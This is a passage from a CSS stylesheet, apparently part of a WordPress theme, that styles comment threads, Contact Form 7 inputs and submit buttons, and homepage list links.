	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;	
	}
	
.reply a:hover {
	background: #333333;
	text-decoration: none;
	border: 1px solid #333333;
	}

#comments .navigation {
	display: block;
	margin: 10px 0 0 0;
	}

.thread-alt, .thread-even {
	background: #F4F4F4;
	margin: 0;
	padding: 0;
	}

.depth-1 {
	border: 1px solid #E6E6E6;
	margin: 0;
	padding: 0;
	}

.even, .alt {
	border: 1px solid #E6E6E6;
	margin: 0;
	padding: 0;
	}

/* @group Contact Form 7 */

form.wpcf7-form input, form.wpcf7-form textarea {
	width: 500px;
	color: #999999;
	font-family: Arial, Tahoma, Verdana;	
	font-size: 12px;
	font-style: italic;
	margin: 5px 5px 0 0;
	padding: 6px 0 6px 7px;
	border: 1px solid #DDDDDD;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	background: url(images/search.png) repeat-x;
}

form.wpcf7-form input.wpcf7-submit {
	background: #FFFFFF url(images/button.png);
	color: #FFFFFF;
	font-size: 11px;
	font-family: Arial, Tahoma, Verdana;
	font-style: italic;
	font-weight: bold;
	text-decoration: none;
	text-shadow: #0B87D9 1px 1px;
	text-transform: uppercase;
    margin: 0;
	padding: 5px;
	border: 1px solid #2BC2F7;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	width: 100px;
}

form.wpcf7-form input.wpcf7-submit:hover {
	background: #FFFFFF url(images/button-hover.png);
	border: 1px solid #2BC2F7;
	}


/* @end */

#home-middle ul li a {
	border-bottom: 1px dotted #ccc;
	padding-bottom: 3px;
	display: block;
	width: 100%;
	padding-top: 0;
}